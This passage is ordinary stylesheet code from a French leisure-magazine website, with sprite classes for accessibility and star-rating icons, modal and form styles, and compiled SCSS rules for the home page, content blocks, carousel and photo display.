  display: inline-block;
  height: 60px;
  vertical-align: text-top;
  background-image: url("/medias/visuels/handicap.png");
  background-repeat: no-repeat; }

.handi-1 {
  background-position: 0 0;
  width: 100px; }

.handi-2 {
  background-position: 0 -80px;
  width: 100px; }

.handi-3 {
  background-position: 0 -160px;
  width: 150px; }

.handi-4 {
  background-position: 0 -240px;
  width: 100px; }

.handi-5 {
  background-position: 0 -320px;
  width: 150px; }

.handi-6 {
  background-position: -180px 0;
  width: 150px; }

.handi-7 {
  background-position: -180px -80px;
  width: 200px; }

.handi-8 {
  background-position: -180px -160px;
  width: 100px; }

.handi-9 {
  background-position: -180px -240px;
  width: 150px; }

.handi-10 {
  background-position: -180px -320px;
  width: 150px; }

.handi-11 {
  background-position: -400px 0;
  width: 200px; }

.handi-12 {
  background-position: -400px -80px;
  width: 150px; }

.handi-13 {
  background-position: -400px -160px;
  width: 200px; }

.handi-14 {
  background-position: -400px -240px;
  width: 200px; }

.handi-15 {
  background-position: -400px -320px;
  width: 250px; }

[class^="handi-s-"],
[class*=" handi-s-"] {
  display: inline-block;
  height: 36px;
  vertical-align: text-top;
  background-image: url("/medias/visuels/handicap30.png");
  background-repeat: no-repeat; }

.handi-s-1 {
  background-position: 0 0;
  width: 60px; }

.handi-s-2 {
  background-position: 0 -50px;
  width: 60px; }

.handi-s-3 {
  background-position: 0 -100px;
  width: 90px; }

.handi-s-4 {
  background-position: 0 -150px;
  width: 60px; }

.handi-s-5 {
  background-position: 0 -200px;
  width: 90px; }

.handi-s-6 {
  background-position: -100px 0;
  width: 90px; }

.handi-s-7 {
  background-position: -100px -50px;
  width: 120px; }

.handi-s-8 {
  background-position: -100px -100px;
  width: 60px; }

.handi-s-9 {
  background-position: -100px -150px;
  width: 90px; }

.handi-s-10 {
  background-position: -100px -200px;
  width: 90px; }

.handi-s-11 {
  background-position: -230px 0;
  width: 120px; }

.handi-s-12 {
  background-position: -230px -50px;
  width: 90px; }

.handi-s-13 {
  background-position: -230px -100px;
  width: 120px; }

.handi-s-14 {
  background-position: -230px -150px;
  width: 120px; }

.handi-s-15 {
  background-position: -230px -200px;
  width: 150px; }

/*  --  sprites Etoiles Ptes --  */
[class^="etoile-my-"],
[class*=" etoile-my-"] {
  display: inline-block;
  height: 16px;
  width: 95px;
  vertical-align: text-top;
  margin-top: -3px;
  background-image: url("/medias/visuels/etoiles.png");
  background-repeat: no-repeat; }

.etoile-my-5 {
  background-position: 0 0; }

.etoile-my-4-5 {
  background-position: 0 -10px; }

.etoile-my-4 {
  background-position: 0 -40px; }

.etoile-my-3-5 {
  background-position: 0 -60px; }

.etoile-my-3 {
  background-position: 0 -80px; }

.etoile-my-2-5 {
  background-position: 0 -100px; }

.etoile-my-2 {
  background-position: 0 -120px; }

.etoile-my-1-5 {
  background-position: 0 -140px; }

.etoile-my-1 {
  background-position: 0 -160px; }

.etoile-my-0-5 {
  background-position: 0 -180px; }

.etoile-my-0 {
  background-position: 0 -200px; }

/*  --  sprites Etoiles Ptes --  */
[class^="etoile-pte-"],
[class*=" etoile-pte-"] {
  display: inline-block;
  height: 12px;
  width: 70px;
  vertical-align: text-top;
  background-image: url("/medias/visuels/etoiles_pte.png");
  background-repeat: no-repeat; }

.etoile-pte-5 {
  background-position: 0 0; }

.etoile-pte-4-5 {
  background-position: 0 -15px; }

.etoile-pte-4 {
  background-position: 0 -30px; }

.etoile-pte-3-5 {
  background-position: 0 -45px; }

.etoile-pte-3 {
  background-position: 0 -60px; }

.etoile-pte-2-5 {
  background-position: 0 -75px; }

.etoile-pte-2 {
  background-position: 0 -90px; }

.etoile-pte-1-5 {
  background-position: 0 -105px; }

.etoile-pte-1 {
  background-position: 0 -130px; }

.etoile-pte-0-5 {
  background-position: 0 -145px; }

.etoile-pte-0 {
  background-position: 0 -150px; }

/*  --  Modale  --  */
.modal {
  overflow: hidden; }

.modal-content {
  padding: 2px;
  background: #fff;
  border-radius: 6px; }
  .modal-content img {
    border-radius: 6px;
    max-width: 100%; }

.modale-legende {
  text-align: center;
  line-height: 20px; }

.modale-copy {
  padding-right: 20px;
  text-align: right;
  color: #999;
  font-size: 11px;
  font-style: italic;
  line-height: 14px; }

.modal-backdrop {
  background: rgba(0, 0, 0, 0.6); }

.modal-header {
  padding: 5px 15px;
  border-bottom-color: #ccc; }
  .modal-header h4 {
    font-size: 15px; }

.modal-body {
  padding: 0; }

.modal-maps {
  height: 380px; }

.modal-maps-infos {
  font-size: 10px;
  color: #444444; }

/*	--	form  --  */
.checkbox-droite {
  right: 0;
  cursor: pointer; }

.form-inline .form-control {
  display: inline-block;
  width: auto;
  vertical-align: middle; }

.form-control.auto {
  width: auto; }

.form-control.w400 {
  max-width: 400px; }

.form-control.w350 {
  max-width: 350px; }

.form-control.w300 {
  max-width: 300px; }

.form-control.w250 {
  width: 250px; }

.form-control.w200 {
  width: 200px; }

.form-control.w150 {
  width: 150px; }

.form-control.w100 {
  width: 100px; }

/*	--	affichage des données  --  */
.paragraphe {
  margin-bottom: 20px; }
  @media (min-width: 480px) {
    .paragraphe {
      margin-left: 14%; } }

.donnees {
  margin-bottom: 20px; }
  .donnees .cle {
    display: inline-block;
    width: 130px;
    padding-right: 10px;
    text-align: right; }
    @media (min-width: 480px) {
      .donnees .cle {
        width: 150px; } }
  .donnees .valeur {
    text-align: left;
    font-weight: bold; }

.bouton {
  text-align: center; }
  @media (min-width: 480px) {
    .bouton {
      text-align: left;
      padding-left: 150px; } }

.profil-image {
  position: relative;
  display: block;
  width: 150px;
  height: 150px;
  margin-left: auto;
  margin-right: auto; }
  @media (min-width: 480px) {
    .profil-image {
      text-align: left;
      margin: 0;
      margin-left: 150px; } }

.image-user {
  border: 1px solid #666;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px; }

.image-calque {
  /* Stuff we saw before */
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  padding-top: 130px;
  padding-right: 5px;
  color: white;
  background-color: transparent;
  text-decoration: none;
  text-align: right;
  cursor: pointer;
  -webkit-transition: background-color 0.3s;
  transition: background-color 0.3s; }
  .image-calque:focus, .image-calque:hover, .image-calque:active {
    color: white;
    background-color: rgba(102, 102, 102, 0.4);
    text-decoration: none; }
  .image-calque:visited {
    color: white;
    background-color: transparent;
    text-decoration: none; }

.image-calque-texte {
  color: transparent;
  -webkit-transition: color 0.3s;
  transition: color 0.3s; }

.image-calque:hover .image-calque-texte {
  color: white; }

.espace-progress {
  width: 150px;
  height: 20px; }

.progress-hide,
.progress-bar-hide {
  background-color: transparent;
  -webkit-box-shadow: none;
  box-shadow: none; }

.btn-barre {
  text-align: center;
  border-top: 2px solid #ccc;
  padding-top: 20px; }
  .btn-barre .btn-prec {
    float: left; }
  .btn-barre .btn-suiv {
    float: right; }

@media (max-width: 719px) {
  .pub .pub-header {
    padding: 0 0 0 15px;
    font-size: 18px;
    line-height: 12px;
    color: #ccc;
    border-bottom: 1px solid #ccc; } }

@media (min-width: 720px) {
  .pub .pub-header {
    padding: 15px 0 0 15px;
    font-size: 18px;
    line-height: 12px;
    color: #ccc;
    border-bottom: 1px solid #ccc; } }


--- FILE ---
content_type: text/css
request_url: https://www.loisiramag.fr/jpf-lmag/css/print.css?v=2.0.3
body_size: 5292
content:
@charset "UTF-8";
/* tjrs un nbre pair */
/*
.article1 {
	width: 100%;

	@include a-partir-de('petit') {
		float: left;
		width: 66.66%;
		padding: 0;
		padding-right: 15px;
	}
}
.article2 {
	float: left;
	width: 50%;
	padding-right: 5px;
	padding-top: 10px;

	@include a-partir-de('petit') {
		float: right;
		width: 33.33%;
		padding: 0;
		padding-left: 15px;
		padding-bottom: 10px;
	}
}
.article3 {
	float: right;
	width: 50%;
	padding-left: 5px;
	padding-top: 10px;

	@include a-partir-de('petit') {
		float: right;
		width: 33.33%;
		padding: 0;
		padding-left: 15px;
		padding-top: 10px;
	}
}

.accueil-mag {
	background-color: #8D207C;

	.resultat-grand {
		position: relative; 
		background-color: #fff;
		height: 480px;
		overflow: hidden;
		padding: 0;

		.calque {
			position: absolute; 
			top: 400px; 
			left: 0; right :0; 
			height: 80px;
			background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 95%,rgba(255,255,255,1) 40%);
			z-index:10;
		}
	}
	.resultat-petit {
		position: relative; 
		background-color: #fff;
		height: 230px;
		overflow: hidden;
		padding: 0;

		.calque {
			position: absolute; 
			top: 180px; 
			left: 0; right :0; 
			height: 50px;
			background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 95%,rgba(255,255,255,1) 20%);
			z-index:10;
		}
		.resultat-titre_mag {
			padding: 0 5px;
			margin: 0;
		}
	}
}
*/
/* line 83, ../../../../scss/lmag/modules/_accueil.scss */
.accueil-mag {
  background-color: #8D207C;
}
/* line 86, ../../../../scss/lmag/modules/_accueil.scss */
.accueil-mag .resultat-image {
  border: 1px solid white;
  width: 100%;
}
/* line 90, ../../../../scss/lmag/modules/_accueil.scss */
.accueil-mag .resultat-rubrique {
  text-align: left;
  padding: 5px;
  font-size: 12px;
}
/* line 95, ../../../../scss/lmag/modules/_accueil.scss */
.accueil-mag .resultat-titre_mag {
  padding: 5px 5px 2px;
  margin: 6px 0 0;
  color: blue;
}
/* line 100, ../../../../scss/lmag/modules/_accueil.scss */
.accueil-mag .resultat-description, .accueil-mag .resultat-description_ligne {
  padding: 5px;
}

/* line 105, ../../../../scss/lmag/modules/_accueil.scss */
.article1,
.article2,
.article3,
.article4,
.article5 {
  position: relative;
  background-color: #fff;
  overflow: hidden;
  padding: 0;
}
/* line 115, ../../../../scss/lmag/modules/_accueil.scss */
.article1 .calque,
.article2 .calque,
.article3 .calque,
.article4 .calque,
.article5 .calque {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  height: 80px;
  background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, white 95%, white 40%);
  z-index: 10;
}

/* line 125, ../../../../scss/lmag/modules/_accueil.scss */
.article1 {
  margin-bottom: 20px;
  height: 400px;
}
@media (min-width: 480px) {
  /* line 125, ../../../../scss/lmag/modules/_accueil.scss */
  .article1 {
    height: 480px;
  }
}
@media (min-width: 720px) {
  /* line 125, ../../../../scss/lmag/modules/_accueil.scss */
  .article1 {
    height: 420px;
  }
}

/* line 138, ../../../../scss/lmag/modules/_accueil.scss */
.article2,
.article3 {
  margin-bottom: 20px;
  height: 260px;
}
@media (min-width: 720px) {
  /* line 138, ../../../../scss/lmag/modules/_accueil.scss */
  .article2,
  .article3 {
    margin-bottom: 00px;
  }
}

/* line 147, ../../../../scss/lmag/modules/_accueil.scss */
.article4 {
  margin-bottom: 20px;
  height: 260px;
}
@media (min-width: 720px) {
  /* line 147, ../../../../scss/lmag/modules/_accueil.scss */
  .article4 {
    height: 340px;
  }
}

/* line 155, ../../../../scss/lmag/modules/_accueil.scss */
.article5 {
  height: 260px;
}
@media (min-width: 720px) {
  /* line 155, ../../../../scss/lmag/modules/_accueil.scss */
  .article5 {
    height: 340px;
  }
}

/* line 166, ../../../../scss/lmag/modules/_accueil.scss */
.accueil-agenda {
  background-color: #C40054;
}

/* line 169, ../../../../scss/lmag/modules/_accueil.scss */
.accueil-guide {
  background-color: #286065;
}

/* line 173, ../../../../scss/lmag/modules/_accueil.scss */
.accueil-titre {
  font-family: 'Raleway', sans-serif;
  font-size: 40px;
  line-height: 40px;
  padding-left: 40px;
  color: #f8f8f8;
}

/* line 181, ../../../../scss/lmag/modules/_accueil.scss */
.accueil-resultat-agenda {
  float: left;
  width: 50%;
  padding: 10px;
}

/* line 186, ../../../../scss/lmag/modules/_accueil.scss */
.accueil-resultat-agenda-image {
  text-align: left;
}

/* line 190, ../../../../scss/lmag/modules/_accueil.scss */
.accueil-resultat-agenda-rubrique {
  padding-top: 2px;
  text-align: right;
  font-size: 12px;
  color: #999;
  margin-bottom: 5px;
}
@media (min-width: 480px) {
  /* line 190, ../../../../scss/lmag/modules/_accueil.scss */
  .accueil-resultat-agenda-rubrique {
    margin-bottom: 15px;
  }
}
@media (min-width: 720px) {
  /* line 190, ../../../../scss/lmag/modules/_accueil.scss */
  .accueil-resultat-agenda-rubrique {
    margin-bottom: 10px;
  }
}

/* line 201, ../../../../scss/lmag/modules/_accueil.scss */
.accueil-resultat-agenda-dates {
  text-align: center;
  font-size: 14px;
  color: red;
  margin-bottom: 10px;
}
@media (min-width: 480px) {
  /* line 201, ../../../../scss/lmag/modules/_accueil.scss */
  .accueil-resultat-agenda-dates {
    margin-bottom: 20px;
  }
}
@media (min-width: 720px) {
  /* line 201, ../../../../scss/lmag/modules/_accueil.scss */
  .accueil-resultat-agenda-dates {
    margin-bottom: 15px;
  }
}

/* line 211, ../../../../scss/lmag/modules/_accueil.scss */
.accueil-resultat-agenda-nom {
  text-align: center;
  font-size: 15px;
  color: blue;
  font-weight: bold;
  margin-bottom: 10px;
}
@media (min-width: 480px) {
  /* line 211, ../../../../scss/lmag/modules/_accueil.scss */
  .accueil-resultat-agenda-nom {
    margin-bottom: 20px;
  }
}
@media (min-width: 720px) {
  /* line 211, ../../../../scss/lmag/modules/_accueil.scss */
  .accueil-resultat-agenda-nom {
    margin-bottom: 15px;
  }
}

/* line 222, ../../../../scss/lmag/modules/_accueil.scss */
.accueil-resultat-agenda-titre {
  text-align: center;
  font-size: 13px;
  color: #666;
  margin-bottom: 10px;
}
@media (min-width: 480px) {
  /* line 222, ../../../../scss/lmag/modules/_accueil.scss */
  .accueil-resultat-agenda-titre {
    margin-bottom: 20px;
  }
}
@media (min-width: 720px) {
  /* line 222, ../../../../scss/lmag/modules/_accueil.scss */
  .accueil-resultat-agenda-titre {
    margin-bottom: 15px;
  }
}

/* line 232, ../../../../scss/lmag/modules/_accueil.scss */
.accueil-resultat-agenda-lieu {
  text-align: center;
  font-size: 14px;
  color: #333;
}

/* line 235, ../../../../scss/lmag/modules/_accueil.scss */
.accueil-resultat-agenda-ville {
  text-align: center;
  font-size: 14px;
  color: #333;
  padding-bottom: 10px;
}

/* line 241, ../../../../scss/lmag/modules/_accueil.scss */
.accueil-image_agenda {
  border: 1px solid white;
  width: 100%;
  max-width: 150px;
}

/* line 247, ../../../../scss/lmag/modules/_accueil.scss */
.resultat-agenda {
  background-color: #fff;
}

/* line 251, ../../../../scss/lmag/modules/_accueil.scss */
.lien-rubrique {
  clear: both;
  padding-bottom: 5px;
  text-align: right;
  color: white;
}

/* line 260, ../../../../scss/lmag/modules/_accueil.scss */
.accueil-resultat-guide {
  float: left;
  width: 50%;
  padding: 10px;
}

/* line 266, ../../../../scss/lmag/modules/_accueil.scss */
.resultat-guide {
  background-color: #fff;
}

/* line 270, ../../../../scss/lmag/modules/_accueil.scss */
.accueil-image_guide {
  border: 1px solid white;
  padding: 0;
  margin-right: 20px;
  width: 100%;
}

/* line 277, ../../../../scss/lmag/modules/_accueil.scss */
.accueil-resultat-guide-rubrique {
  padding-top: 2px;
  text-align: right;
  font-size: 12px;
  color: #999;
  margin-bottom: 5px;
}
@media (min-width: 720px) {
  /* line 277, ../../../../scss/lmag/modules/_accueil.scss */
  .accueil-resultat-guide-rubrique {
    margin-bottom: 10px;
  }
}

/* line 285, ../../../../scss/lmag/modules/_accueil.scss */
.accueil-resultat-guide-nom {
  text-align: center;
  font-size: 15px;
  color: blue;
  font-weight: bold;
  margin-bottom: 5px;
}
@media (min-width: 720px) {
  /* line 285, ../../../../scss/lmag/modules/_accueil.scss */
  .accueil-resultat-guide-nom {
    margin-bottom: 10px;
  }
}

/* line 293, ../../../../scss/lmag/modules/_accueil.scss */
.accueil-resultat-guide-titre {
  text-align: center;
  font-size: 13px;
  color: #666;
  margin-bottom: 5px;
}
@media (min-width: 720px) {
  /* line 293, ../../../../scss/lmag/modules/_accueil.scss */
  .accueil-resultat-guide-titre {
    margin-bottom: 10px;
  }
}

/* line 300, ../../../../scss/lmag/modules/_accueil.scss */
.accueil-resultat-guide-ville {
  text-align: center;
  font-size: 14px;
  color: #333;
  padding-bottom: 10px;
}

/* line 306, ../../../../scss/lmag/modules/_accueil.scss */
.btn-zone {
  color: #fff;
  background-color: #bfcd35;
  text-decoration: none;
}
/* line 165, ../../../../scss/lmag/utils/_mixins.scss */
.btn-zone:focus, .btn-zone:hover, .btn-zone:active {
  color: #fff;
  background-color: #9aa629;
  text-decoration: none;
}
/* line 176, ../../../../scss/lmag/utils/_mixins.scss */
.btn-zone:visited {
  color: #fff;
  background-color: #bfcd35;
  text-decoration: none;
}

/* line 1, ../../../../scss/lmag/modules/_bloc.scss */
.bloc {
  margin: 14px 0;
  background-color: white;
}
/* line 5, ../../../../scss/lmag/modules/_bloc.scss */
.bloc a {
  color: #c00;
  text-decoration: none;
}
/* line 165, ../../../../scss/lmag/utils/_mixins.scss */
.bloc a:focus, .bloc a:hover, .bloc a:active {
  color: #c00;
  text-decoration: underline;
}
/* line 176, ../../../../scss/lmag/utils/_mixins.scss */
.bloc a:visited {
  color: #c00;
  text-decoration: none;
}

/* line 9, ../../../../scss/lmag/modules/_bloc.scss */
.bloc-titre-group {
  margin: 15px 0 25px;
}
@media (min-width: 480px) {
  /* line 9, ../../../../scss/lmag/modules/_bloc.scss */
  .bloc-titre-group {
    margin: 20px 0 40px;
  }
}

/* line 17, ../../../../scss/lmag/modules/_bloc.scss */
.bloc-titre {
  margin: 0;
  font-size: 2em;
  line-height: 1.2em;
  color: #333;
  font-weight: bold;
}
@media (min-width: 480px) {
  /* line 17, ../../../../scss/lmag/modules/_bloc.scss */
  .bloc-titre {
    font-size: 2em;
  }
}

/* line 26, ../../../../scss/lmag/modules/_bloc.scss */
.bloc-soustitre {
  margin: 0;
  padding: 4px 0 0;
  font-size: 1.5em;
  line-height: 1.1em;
  color: #333;
}
@media (min-width: 480px) {
  /* line 26, ../../../../scss/lmag/modules/_bloc.scss */
  .bloc-soustitre {
    padding: 8px 0 0;
  }
}

/* line 35, ../../../../scss/lmag/modules/_bloc.scss */
.bloc-surtitre {
  margin: 0 0 4px;
  padding: 0;
  text-align: right;
  font-size: 0.85em;
  color: #ffffff;
  font-style: italic;
}

/* line 42, ../../../../scss/lmag/modules/_bloc.scss */
.bloc-chapo {
  margin: 5px 0 0;
  padding: 0;
  text-align: left;
  font-size: 1.2em;
  color: #333;
}

/* line 48, ../../../../scss/lmag/modules/_bloc.scss */
.bloc-texte {
  margin: 15px 0 0;
  padding: 0;
  text-align: justify;
  font-size: 1em;
  color: #333;
}
/* line 53, ../../../../scss/lmag/modules/_bloc.scss */
.bloc-texte img {
  max-width: 100%;
}
/* line 57, ../../../../scss/lmag/modules/_bloc.scss */
.bloc-texte h4 {
  margin: 20px 0 5px;
  padding: 0;
  text-align: left;
  font-size: 1.2em;
  color: #333;
  font-weight: bold;
}
@media (min-width: 480px) {
  /* line 65, ../../../../scss/lmag/modules/_bloc.scss */
  .bloc-texte h4,
  .bloc-texte p,
  .bloc-texte ul,
  .bloc-texte ol,
  .bloc-texte blockquote {
    margin-left: 14%;
  }
}
/* line 72, ../../../../scss/lmag/modules/_bloc.scss */
.bloc-texte blockquote {
  margin: 0 0 10px;
  padding: 0 20px;
  font-size: 1em;
}
/* line 77, ../../../../scss/lmag/modules/_bloc.scss */
.bloc-texte blockquote p {
  margin: 10px 0 0;
  font-style: italic;
}
/* line 81, ../../../../scss/lmag/modules/_bloc.scss */
.bloc-texte blockquote p:first {
  margin: 0;
}
/* line 86, ../../../../scss/lmag/modules/_bloc.scss */
.bloc-texte blockquote .signature {
  margin-top: 0;
  text-align: right;
  font-size: 0.9em;
  color: #707070;
}
/* line 92, ../../../../scss/lmag/modules/_bloc.scss */
.bloc-texte a.btn {
  font-size: 1em;
  color: #fff;
  text-decoration: none;
}
/* line 165, ../../../../scss/lmag/utils/_mixins.scss */
.bloc-texte a.btn:focus, .bloc-texte a.btn:hover, .bloc-texte a.btn:active {
  color: #fff;
  text-decoration: none;
}
/* line 176, ../../../../scss/lmag/utils/_mixins.scss */
.bloc-texte a.btn:visited {
  color: #fff;
  text-decoration: none;
}
/* line 96, ../../../../scss/lmag/modules/_bloc.scss */
.bloc-texte a.btn-default {
  color: #333;
  text-decoration: none;
}
/* line 165, ../../../../scss/lmag/utils/_mixins.scss */
.bloc-texte a.btn-default:focus, .bloc-texte a.btn-default:hover, .bloc-texte a.btn-default:active {
  color: #333;
  text-decoration: none;
}
/* line 176, ../../../../scss/lmag/utils/_mixins.scss */
.bloc-texte a.btn-default:visited {
  color: #333;
  text-decoration: none;
}
/* line 99, ../../../../scss/lmag/modules/_bloc.scss */
.bloc-texte a.lien {
  color: #333;
  text-decoration: underline;
}
/* line 165, ../../../../scss/lmag/utils/_mixins.scss */
.bloc-texte a.lien:focus, .bloc-texte a.lien:hover, .bloc-texte a.lien:active {
  color: #707070;
  text-decoration: underline;
}
/* line 176, ../../../../scss/lmag/utils/_mixins.scss */
.bloc-texte a.lien:visited {
  color: #333;
  text-decoration: underline;
}
/* line 103, ../../../../scss/lmag/modules/_bloc.scss */
.bloc-texte .info {
  font-style: italic;
}

/* line 108, ../../../../scss/lmag/modules/_bloc.scss */
.bloc-form {
  margin: 20px 0 0;
}

/* line 112, ../../../../scss/lmag/modules/_bloc.scss */
.bloc-notes {
  background-color: #f8f8f8;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
  border-radius: 10px;
  padding: 6px 1% 0;
  margin: 10px 0;
  text-align: left;
  font-size: 0.9em;
  color: #666;
  width: 47%;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  word-wrap: break-word;
}
@media (min-width: 480px) {
  /* line 112, ../../../../scss/lmag/modules/_bloc.scss */
  .bloc-notes {
    width: 40%;
  }
}

/* line 128, ../../../../scss/lmag/modules/_bloc.scss */
.bloc-notes_gauche {
  float: left;
}
@media (min-width: 480px) {
  /* line 128, ../../../../scss/lmag/modules/_bloc.scss */
  .bloc-notes_gauche {
    margin-left: 14%;
  }
}

/* line 135, ../../../../scss/lmag/modules/_bloc.scss */
.bloc-notes_droite {
  float: right;
  text-align: right;
}

/* line 141, ../../../../scss/lmag/modules/_bloc.scss */
.bloc-web-logo {
  padding-bottom: 5px;
  padding-right: 3px;
}

/* line 146, ../../../../scss/lmag/modules/_bloc.scss */
.bloc-handi,
.bloc-web,
.bloc-tel,
.bloc-adresse,
.bloc-maps {
  margin: 0 0 10px;
}

@media (min-width: 480px) {
  /* line 153, ../../../../scss/lmag/modules/_bloc.scss */
  .bloc-handi,
  .bloc-web,
  .bloc-resa {
    margin-left: 14%;
  }
}

/* line 160, ../../../../scss/lmag/modules/_bloc.scss */
.bloc-tel,
.bloc-adresse,
.bloc-maps {
  text-align: right;
}

/* line 167, ../../../../scss/lmag/modules/_bloc.scss */
.bloc-resa a {
  margin: 0 10px 10px;
  display: inline-block;
  padding: 5px 15px;
  color: white;
  background-color: #900;
  text-decoration: none;
}
/* line 165, ../../../../scss/lmag/utils/_mixins.scss */
.bloc-resa a:focus, .bloc-resa a:hover, .bloc-resa a:active {
  color: white;
  background-color: #c00;
  text-decoration: none;
}
/* line 176, ../../../../scss/lmag/utils/_mixins.scss */
.bloc-resa a:visited {
  color: white;
  background-color: #900;
  text-decoration: none;
}

/* line 174, ../../../../scss/lmag/modules/_bloc.scss */
.bloc-focus {
  margin: 10px 0;
  border: 1px solid #eee;
  padding: 0 10px;
}
/* line 178, ../../../../scss/lmag/modules/_bloc.scss */
.bloc-focus h4 {
  font-size: 1.2em;
  line-height: 1.2em;
}

/* line 184, ../../../../scss/lmag/modules/_bloc.scss */
.bloc-parent,
.bloc-enfants,
.bloc-programmation,
.bloc-focus {
  margin: 10px 0;
}
@media (min-width: 480px) {
  /* line 184, ../../../../scss/lmag/modules/_bloc.scss */
  .bloc-parent,
  .bloc-enfants,
  .bloc-programmation,
  .bloc-focus {
    margin-left: 14%;
  }
}

/* line 197, ../../../../scss/lmag/modules/_bloc.scss */
.bloc-enfants-item:before {
  content: ' - ';
}

/* line 202, ../../../../scss/lmag/modules/_bloc.scss */
.bloc-pied {
  margin: 10px 0;
  width: 100%;
  font-size: 0.9em;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  word-wrap: break-word;
}

@media (min-width: 480px) {
  /* line 212, ../../../../scss/lmag/modules/_bloc.scss */
  .bloc-pied_gauche {
    margin-left: 14%;
  }
}

/* line 217, ../../../../scss/lmag/modules/_bloc.scss */
.bloc-pied_droite {
  text-align: right;
}

/* line 221, ../../../../scss/lmag/modules/_bloc.scss */
.bloc-signature {
  margin: 10px 0 20px;
  text-align: right;
  font-size: 0.9em;
  color: #444;
}

/* line 227, ../../../../scss/lmag/modules/_bloc.scss */
.bloc-dates {
  margin: 0 0 20px;
  text-align: right;
  font-size: 0.75em;
  color: #666;
  font-style: italic;
}

/* line 234, ../../../../scss/lmag/modules/_bloc.scss */
.bloc-collaborateur {
  margin: 0 0 10px;
  text-align: right;
}
/* line 238, ../../../../scss/lmag/modules/_bloc.scss */
.bloc-collaborateur a {
  color: #c00;
  text-decoration: none;
}
/* line 165, ../../../../scss/lmag/utils/_mixins.scss */
.bloc-collaborateur a:focus, .bloc-collaborateur a:hover, .bloc-collaborateur a:active {
  color: #c00;
  text-decoration: none;
}
/* line 176, ../../../../scss/lmag/utils/_mixins.scss */
.bloc-collaborateur a:visited {
  color: #c00;
  text-decoration: none;
}

/* line 243, ../../../../scss/lmag/modules/_bloc.scss */
.bloc-hashtags {
  margin: 0 0 10px;
}
/* line 246, ../../../../scss/lmag/modules/_bloc.scss */
.bloc-hashtags .hashtag {
  display: inline-block;
  padding: 3px 10px;
  font-size: 12px;
  line-height: 12px;
  -moz-border-radius: 6px;
  -webkit-border-radius: 6px;
  border-radius: 6px;
  color: white;
  background-color: #ccc;
}

/* line 254, ../../../../scss/lmag/modules/_bloc.scss */
.agenda-date,
.agenda-periode {
  text-align: left;
  font-size: 1em;
  color: #c00;
}

/* line 258, ../../../../scss/lmag/modules/_bloc.scss */
.agenda-date:before,
.agenda-periode:before {
  content: "> ";
  text-align: left;
  font-weight: normal;
  font-style: normal;
  text-decoration: none;
}

/*	carousel */
/* line 2, ../../../../scss/lmag/modules/_carousel.scss */
.carousel {
  border: 1px solid #ccc;
  background-color: #eee;
}
/* line 6, ../../../../scss/lmag/modules/_carousel.scss */
.carousel.carousel-guide {
  border-left: 0;
  margin-left: -15px;
  border-right: 0;
  margin-right: -15px;
}
@media (min-width: 720px) {
  /* line 6, ../../../../scss/lmag/modules/_carousel.scss */
  .carousel.carousel-guide {
    margin-left: -25px;
    border-right: 1px solid #ccc;
    margin-right: 0;
  }
}
/* line 20, ../../../../scss/lmag/modules/_carousel.scss */
.carousel img {
  width: 100%;
}

/* line 25, ../../../../scss/lmag/modules/_carousel.scss */
.carousel-left {
  float: left;
  margin-right: 4%;
  margin-bottom: 5px;
  max-width: 48%;
}

/* line 31, ../../../../scss/lmag/modules/_carousel.scss */
.carousel-right {
  float: right;
  margin-left: 4%;
  margin-bottom: 5px;
  max-width: 48%;
}

/* line 37, ../../../../scss/lmag/modules/_carousel.scss */
.carousel-indicators {
  top: 3px;
  right: 5px;
  bottom: auto;
  left: auto;
  margin: 0;
  padding: 0;
  width: auto;
}
@media (min-width: 480px) {
  /* line 37, ../../../../scss/lmag/modules/_carousel.scss */
  .carousel-indicators {
    top: 6px;
    right: 15px;
  }
}
@media (min-width: 720px) {
  /* line 37, ../../../../scss/lmag/modules/_carousel.scss */
  .carousel-indicators {
    top: 10px;
    right: 25px;
  }
}

/* line 55, ../../../../scss/lmag/modules/_carousel.scss */
.carousel-caption {
  left: 0;
  right: 0;
  bottom: 0;
  top: auto;
  background-color: rgba(0, 0, 0, 0.5);
  text-align: left;
  height: 26px;
  padding-top: 10px;
}
@media (min-width: 480px) {
  /* line 55, ../../../../scss/lmag/modules/_carousel.scss */
  .carousel-caption {
    height: 28px;
  }
}
@media (min-width: 720px) {
  /* line 55, ../../../../scss/lmag/modules/_carousel.scss */
  .carousel-caption {
    height: 30px;
  }
}

/* line 73, ../../../../scss/lmag/modules/_carousel.scss */
.carousel-texte {
  margin: 0;
  padding-left: 5px;
  font-size: 11px;
}
@media (min-width: 480px) {
  /* line 73, ../../../../scss/lmag/modules/_carousel.scss */
  .carousel-texte {
    padding-left: 10px;
    font-size: 12px;
  }
}
@media (min-width: 720px) {
  /* line 73, ../../../../scss/lmag/modules/_carousel.scss */
  .carousel-texte {
    padding-left: 15px;
    font-size: 13px;
  }
}

/* line 91, ../../../../scss/lmag/modules/_carousel.scss */
.carousel-copyright {
  margin: -8px 0 0;
  padding-right: 5px;
  text-align: right;
  font-style: italic;
  font-size: 10px;
}
@media (min-width: 480px) {
  /* line 91, ../../../../scss/lmag/modules/_carousel.scss */
  .carousel-copyright {
    margin: -10px 0 0;
    padding-right: 10px;
    font-size: 11px;
  }
}
@media (min-width: 720px) {
  /* line 91, ../../../../scss/lmag/modules/_carousel.scss */
  .carousel-copyright {
    margin: -4px 0 0;
    padding-right: 15px;
    font-size: 12px;
  }
}

/* ----  PHOTO  ---- */
/* line 2, ../../../../scss/lmag/modules/_photo.scss */
.photo {
  min-height: 30px;
}

/* line 5, ../../../../scss/lmag/modules/_photo.scss */
.photo-image {
  float: left;
  margin-bottom: 0;
  border: 1px solid #ccc;
  padding: 3px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
}

/* line 12, ../../../../scss/lmag/modules/_photo.scss */
.photo-supp {
  float: right;
  display: block;
}

/* line 17, ../../../../scss/lmag/modules/_photo.scss */
.photo-infos table {
  width: 100%;
  font-size: 12px;
}
/* line 21, ../../../../scss/lmag/modules/_photo.scss */
.photo-infos td {
  padding: 2px 5px;
